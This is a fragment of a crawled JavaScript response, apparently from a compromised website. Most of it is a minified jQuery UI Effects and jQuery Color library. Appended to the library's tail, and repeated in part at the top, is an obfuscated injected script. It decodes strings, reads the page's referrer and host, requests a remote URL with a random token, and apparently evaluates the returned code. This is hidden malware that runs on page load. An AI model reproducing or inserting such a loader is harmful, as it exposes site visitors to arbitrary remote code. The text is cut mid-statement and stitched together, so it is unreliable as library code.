M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*!\n * jQuery UI Effects 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n!function(t){\"function\"==typeof define&&define.amd?define([\"jquery\"],t):t(jQuery)}(function(u){u.ui=u.ui||{},u.ui.version=\"1.12.1\";var l,d,a,p,t,h,g,m,s,e,b,o,i,c,f,v,n,r,y,x,C,w=\"ui-effects-\",k=\"ui-effects-style\",_=\"ui-effects-animated\",S=u;function M(t,e,n){var r=m[e.type]||{};return null==t?n||!e.def?null:e.def:(t=r.floor?~~t:parseFloat(t),isNaN(t)?e.def:r.mod?(t+r.mod)%r.mod:t<0?0:r.max<t?r.max:t)}function B(r){var i=h(),o=i._rgba=[];return r=r.toLowerCase(),b(t,function(t,e){var n=e.re.exec(r),n=n&&e.parse(n),e=e.space||\"rgba\";if(n)return n=i[e](n),i[g[e].cache]=n[g[e].cache],o=i._rgba=n._rgba,!1}),o.length?(\"0,0,0,0\"===o.join()&&l.extend(o,a.transparent),i):a[r]}function H(t,e,n){return 6*(n=(n+1)%1)<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function I(t){var e,n,r=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,i={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)\"string\"==typeof r[e=r[n]]&&(i[u.camelCase(e)]=r[e]);else for(e in r)\"string\"==typeof r[e]&&(i[e]=r[e]);return i}function T(t,e,n,r){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},u.isFunction(e=null==e?{}:e)&&(r=e,n=null,e={}),\"number\"!=typeof e&&!u.fx.speeds[e]||(r=n,n=e,e={}),u.isFunction(n)&&(r=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:\"number\"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=r||e.complete,t}function F(t){return!t||\"number\"==typeof t||u.fx.speeds[t]||(\"string\"==typeof t&&!u.effects.effect[t]||(u.isFunction(t)||\"object\"==typeof t&&!t.effect))}function W(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\\((-?\\d*\\.?\\d*px|-?\\d+%|auto),?\\s*(-?\\d*\\.?\\d*px|-?\\d+%|auto),?\\s*(-?\\d*\\.?\\d*px|-?\\d+%|auto),?\\s*(-?\\d*\\.?\\d*px|-?\\d+%|auto)\\)$/.exec(t)||[\"\",0,n,e,0];return{top:parseFloat(t[1])||0,right:\"auto\"===t[2]?n:parseFloat(t[2]),bottom:\"auto\"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},\n/*!\n * jQuery Color Animations v2.1.2\n * https://github.com/jquery/jquery-color\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * Date: Wed Jan 16 08:47:09 2013 -0600\n */\np=/^([\\-+])=\\s*(\\d+\\.?\\d*)/,t=[{re:/rgba?\\(\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\\(\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\\(\\s*(\\d+(?:\\.\\d+)?)\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,space:\"hsla\",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=(l=S).Color=function(t,e,n,r){return new l.Color.fn.parse(t,e,n,r)},g={rgba:{props:{red:{idx:0,type:\"byte\"},green:{idx:1,type:\"byte\"},blue:{idx:2,type:\"byte\"}}},hsla:{props:{hue:{idx:0,type:\"degrees\"},saturation:{idx:1,type:\"percent\"},lightness:{idx:2,type:\"percent\"}}}},m={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=h.support={},e=l(\"<p>\")[0],b=l.each,e.style.cssText=\"background-color:rgba(1,1,1,.5)\",s.rgba=-1<e.style.backgroundColor.indexOf(\"rgba\"),b(g,function(t,e){e.cache=\"_\"+t,e.props.alpha={idx:3,type:\"percent\",def:1}}),(h.fn=l.extend(h.prototype,{parse:function(i,t,e,n){if(i===d)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=l(i).css(t),t=d);var o=this,r=l.type(i),s=this._rgba=[];return t!==d&&(i=[i,t,e,n],r=\"array\"),\"string\"===r?this.parse(B(i)||a._default):\"array\"===r?(b(g.rgba.props,function(t,e){s[e.idx]=M(i[e.idx],e)}),this):\"object\"===r?(b(g,i instanceof h?function(t,e){i[e.cache]&&(o[e.cache]=i[e.cache].slice())}:function(t,n){var r=n.cache;b(n.props,function(t,e){if(!o[r]&&n.to){if(\"alpha\"===t||null==i[t])return;o[r]=n.to(o._rgba)}o[r][e.idx]=M(i[t],e,!0)}),o[r]&&l.inArray(null,o[r].slice(0,3))<0&&(o[r][3]=1,n.from&&(o._rgba=n.from(o[r])))}),this):void 0},is:function(t){var i=h(t),o=!0,s=this;return b(g,function(t,e){var n,r=i[e.cache];return r&&(n=s[e.cache]||e.to&&e.to(s._rgba)||[],b(e.props,function(t,e){if(null!=r[e.idx])return o=r[e.idx]===n[e.idx]})),o}),o},_space:function(){var n=[],r=this;return b(g,function(t,e){r[e.cache]&&n.push(t)}),n.pop()},transition:function(t,s){var e=(f=h(t))._space(),n=g[e],t=0===this.alpha()?h(\"transparent\"):this,a=t[n.cache]||n.to(t._rgba),c=a.slice(),f=f[n.cache];return b(n.props,function(t,e){var n=e.idx,r=a[n],i=f[n],o=m[e.type]||{};null!==i&&(null===r?c[n]=i:(o.mod&&(i-r>o.mod/2?r+=o.mod:r-i>o.mod/2&&(r-=o.mod)),c[n]=M((i-r)*s+r,e)))}),this[e](c)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),n=e.pop(),r=h(t)._rgba;return h(l.map(e,function(t,e){return(1-n)*r[e]+n*t}))},toRgbaString:function(){var t=\"rgba(\",e=l.map(this._rgba,function(t,e){return null==t?2<e?1:0:t});return 1===e[3]&&(e.pop(),t=\"rgb(\"),t+e.join()+\")\"},toHslaString:function(){var t=\"hsla(\",e=l.map(this.hsla(),function(t,e){return null==t&&(t=2<e?1:0),t=e&&e<3?Math.round(100*t)+\"%\":t});return 1===e[3]&&(e.pop(),t=\"hsl(\"),t+e.join()+\")\"},toHexString:function(t){var e=this._rgba.slice(),n=e.pop();return t&&e.push(~~(255*n)),\"#\"+l.map(e,function(t){return 1===(t=(t||0).toString(16)).length?\"0\"+t:t}).join(\"\")},toString:function(){return 0===this._rgba[3]?\"transparent\":this.toRgbaString()}})).parse.prototype=h.fn,g.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,n=t[1]/255,r=t[2]/255,i=t[3],o=Math.max(e,n,r),s=Math.min(e,n,r),a=o-s,c=o+s,t=.5*c,n=s===o?0:e===o?60*(n-r)/a+360:n===o?60*(r-e)/a+120:60*(e-n)/a+240,c=0==a?0:t<=.5?a/c:a/(2-c);return[Math.round(n)%360,c,t,null==i?1:i]},g.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,n=t[1],r=t[2],t=t[3],n=r<=.5?r*(1+n):r+n-r*n,r=2*r-n;return[Math.round(255*H(r,n,e+1/3)),Math.round(255*H(r,n,e)),Math.round(255*H(r,n,e-1/3)),t]},b(g,function(c,t){var o=t.props,s=t.cache,a=t.to,f=t.from;h.fn[c]=function(t){if(a&&!this[s]&&(this[s]=a(this._rgba)),t===d)return this[s].slice();var e,n=l.type(t),r=\"array\"===n||\"object\"===n?t:arguments,i=this[s].slice();return b(o,function(t,e){t=r[\"object\"===n?t:e.idx];null==t&&(t=i[e.idx]),i[e.idx]=M(t,e)}),f?((e=h(f(i)))[s]=i,e):h(i)},b(o,function(s,a){h.fn[s]||(h.fn[s]=function(t){var e,n=l.type(t),r=\"alpha\"===s?this._hsla?\"hsla\":\"rgba\":c,i=this[r](),o=i[a.idx];return\"undefined\"===n?o:(\"function\"===n&&(t=t.call(this,o),n=l.type(t)),null==t&&a.empty?this:(\"string\"===n&&(e=p.exec(t))&&(t=o+parseFloat(e[2])*(\"+\"===e[1]?1:-1)),i[a.idx]=t,this[r](i)))})})}),(h.hook=function(t){t=t.split(\" \");b(t,function(t,o){l.cssHooks[o]={set:function(t,e){var n,r,i=\"\";if(\"transparent\"!==e&&(\"string\"!==l.type(e)||(n=B(e)))){if(e=h(n||e),!s.rgba&&1!==e._rgba[3]){for(r=\"backgroundColor\"===o?t.parentNode:t;(\"\"===i||\"transparent\"===i)&&r&&r.style;)try{i=l.css(r,\"backgroundColor\"),r=r.parentNode}catch(t){}e=e.blend(i&&\"transparent\"!==i?i:\"_default\")}e=e.toRgbaString()}try{t.style[o]=e}catch(t){}}},l.fx.step[o]=function(t){t.colorInit||(t.start=h(t.elem,o),t.end=h(t.end),t.colorInit=!0),l.cssHooks[o].set(t.elem,t.start.transition(t.end,t.pos))}})})(\"backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor\"),l.cssHooks.borderColor={expand:function(n){var r={};return b([\"Top\",\"Right\",\"Bottom\",\"Left\"],function(t,e){r[\"border\"+e+\"Color\"]=n}),r}},a=l.Color.names={aqua:\"#00ffff\",black:\"#000000\",blue:\"#0000ff\",fuchsia:\"#ff00ff\",gray:\"#808080\",green:\"#008000\",lime:\"#00ff00\",maroon:\"#800000\",navy:\"#000080\",olive:\"#808000\",purple:\"#800080\",red:\"#ff0000\",silver:\"#c0c0c0\",teal:\"#008080\",white:\"#ffffff\",yellow:\"#ffff00\",transparent:[null,null,null,0],_default:\"#ffffff\"},f=[\"add\",\"remove\",\"toggle\"],v={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each([\"borderLeftStyle\",\"borderRightStyle\",\"borderBottomStyle\",\"borderTopStyle\"],function(t,e){u.fx.step[e]=function(t){(\"none\"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(S.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(i,t,e,n){var o=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr(\"class\")||\"\",e=(e=o.children?n.find(\"*\").addBack():n).map(function(){return{el:u(this),start:I(this)}}),r=function(){u.each(f,function(t,e){i[e]&&n[e+\"Class\"](i[e])})};r(),e=e.map(function(){return this.end=I(this.el[0]),this.diff=function(t,e){var n,r,i={};for(n in e)r=e[n],t[n]!==r&&(v[n]||!u.fx.step[n]&&isNaN(parseFloat(r))||(i[n]=r));return i}(this.start,this.end),this}),n.attr(\"class\",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},o,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){r(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,\"\")})}),o.complete.call(n[0])})})},u.fn.extend({addClass:(c=u.fn.addClass,function(t,e,n,r){return e?u.effects.animateClass.call(this,{add:t},e,n,r):c.apply(this,arguments)}),removeClass:(i=u.fn.removeClass,function(t,e,n,r){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,r):i.apply(this,arguments)}),toggleClass:(o=u.fn.toggleClass,function(t,e,n,r,i){return\"boolean\"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,r,i):o.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,r)}),switchClass:function(t,e,n,r,i){return u.effects.animateClass.call(this,{add:e,remove:t},n,r,i)}}),u.expr&&u.expr.filters&&u.expr.filters.animated&&(u.expr.filters.animated=(n=u.expr.filters.animated,function(t){return!!u(t).data(_)||n(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,r=e.length;n<r;n++)null!==e[n]&&t.data(w+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,r=0,i=e.length;r<i;r++)null!==e[r]&&(n=t.data(w+e[r]),t.css(e[r],n))},setMode:function(t,e){return e=\"toggle\"===e?t.is(\":hidden\")?\"show\":\"hide\":e},createWrapper:function(n){if(n.parent().is(\".ui-effects-wrapper\"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css(\"float\")},t=u(\"<div></div>\").addClass(\"ui-effects-wrapper\").css({fontSize:\"100%\",background:\"transparent\",border:\"none\",margin:0,padding:0}),e={width:n.width(),height:n.height()},i=document.activeElement;try{i.id}catch(t){i=document.body}return n.wrap(t),n[0]!==i&&!u.contains(n[0],i)||u(i).trigger(\"focus\"),t=n.parent(),\"static\"===n.css(\"position\")?(t.css({position:\"relative\"}),n.css({position:\"relative\"})):(u.extend(r,{position:n.css(\"position\"),zIndex:n.css(\"z-index\")}),u.each([\"top\",\"left\",\"bottom\",\"right\"],function(t,e){r[e]=n.css(e),isNaN(parseInt(r[e],10))&&(r[e]=\"auto\")}),n.css({position:\"relative\",top:0,left:0,right:\"auto\",bottom:\"auto\"})),n.css(e),t.css(r).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(\".ui-effects-wrapper\")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger(\"focus\")),t}}),u.extend(u.effects,{version:\"1.12.1\",define:function(t,e,n){return n||(n=e,e=\"effect\"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var r=\"horizontal\"!==n?(e||100)/100:1,e=\"vertical\"!==n?(e||100)/100:1;return{height:t.height()*e,width:t.width()*r,outerHeight:t.outerHeight()*e,outerWidth:t.outerWidth()*r}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var r=t.queue();1<e&&r.splice.apply(r,[1,0].concat(r.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(k,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(k)||\"\",t.removeData(k)},mode:function(t,e){t=t.is(\":hidden\");return\"toggle\"===e&&(e=t?\"show\":\"hide\"),e=(t?\"hide\"===e:\"show\"===e)?\"none\":e},getBaseline:function(t,e){var n,r;switch(t[0]){case\"top\":n=0;break;case\"middle\":n=.5;break;case\"bottom\":n=1;break;default:n=t[0]/e.height}switch(t[1]){case\"left\":r=0;break;case\"center\":r=.5;break;case\"right\":r=1;break;default:r=t[1]/e.width}return{x:r,y:n}},createPlaceholder:function(t){var e,n=t.css(\"position\"),r=t.position();return t.css({marginTop:t.css(\"marginTop\"),marginBottom:t.css(\"marginBottom\"),marginLeft:t.css(\"marginLeft\"),marginRight:t.css(\"marginRight\")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n=\"absolute\",e=u(\"<\"+t[0].nodeName+\">\").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css(\"display\"))?\"inline-block\":\"block\",visibility:\"hidden\",marginTop:t.css(\"marginTop\"),marginBottom:t.css(\"marginBottom\"),marginLeft:t.css(\"marginLeft\"),marginRight:t.css(\"marginRight\"),float:t.css(\"float\")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass(\"ui-effects-placeholder\"),t.data(w+\"placeholder\",e)),t.css({position:n,left:r.left,top:r.top}),e},removePlaceholder:function(t){var e=w+\"placeholder\",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(r,t,i,o){return o=o||{},u.each(t,function(t,e){var n=r.cssUnit(e);0<n[0]&&(o[e]=n[0]*i+n[1])}),o}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||o;e.data(_,!0),c.push(n),o&&(\"show\"===n||n===o&&\"hide\"===n)&&e.show(),o&&\"none\"===n||u.effects.saveStyle(e),u.isFunction(t)&&t()}var r=T.apply(this,arguments),i=u.effects.effect[r.effect],o=i.mode,e=r.queue,n=e||\"fx\",s=r.complete,a=r.mode,c=[];return u.fx.off||!i?a?this[a](r.duration,s):this.each(function(){s&&s.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){u.isFunction(s)&&s.call(e[0]),u.isFunction(t)&&t()}r.mode=c.shift(),!1===u.uiBackCompat||o?\"none\"===r.mode?(e[a](),n()):i.call(e[0],r,function(){e.removeData(_),u.effects.cleanUp(e),\"hide\"===r.mode&&e.hide(),n()}):(e.is(\":hidden\")?\"hide\"===a:\"show\"===a)?(e[a](),n()):i.call(e[0],r,n)}},show:(x=u.fn.show,function(t){if(F(t))return x.apply(this,arguments);var e=T.apply(this,arguments);return e.mode=\"show\",this.effect.call(this,e)}),hide:(y=u.fn.hide,function(t){if(F(t))return y.apply(this,arguments);var e=T.apply(this,arguments);return e.mode=\"hide\",this.effect.call(this,e)}),toggle:(r=u.fn.toggle,function(t){if(F(t)||\"boolean\"==typeof t)return r.apply(this,arguments);var e=T.apply(this,arguments);return e.mode=\"toggle\",this.effect.call(this,e)}),cssUnit:function(t){var n=this.css(t),r=[];return u.each([\"em\",\"px\",\"%\",\"pt\"],function(t,e){0<n.indexOf(e)&&(r=[parseFloat(n),e])}),r},cssClip:function(t){return t?this.css(\"clip\",\"rect(\"+t.top+\"px \"+t.right+\"px \"+t.bottom+\"px \"+t.left+\"px)\"):W(this.css(\"clip\"),this)},transfer:function(t,e){var n=u(this),r=u(t.to),i=\"fixed\"===r.css(\"position\"),o=u(\"body\"),s=i?o.scrollTop():0,a=i?o.scrollLeft():0,o=r.offset(),o={top:o.top-s,left:o.left-a,height:r.innerHeight(),width:r.innerWidth()},r=n.offset(),c=u(\"<div class='ui-effects-transfer'></div>\").appendTo(\"body\").addClass(t.className).css({top:r.top-s,left:r.left-a,height:n.innerHeight(),width:n.innerWidth(),position:i?\"fixed\":\"absolute\"}).animate(o,t.duration,t.easing,function(){c.remove(),u.isFunction(e)&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),\"string\"==typeof t.end&&(t.end=W(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},C={},u.each([\"Quad\",\"Cubic\",\"Quart\",\"Quint\",\"Expo\"],function(e,t){C[t]=function(t){return Math.pow(t,e+2)}}),u.extend(C,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(C,function(t,e){u.easing[\"easeIn\"+t]=e,u.easing[\"easeOut\"+t]=function(t){return 1-e(1-t)},u.easing[\"easeInOut\"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var 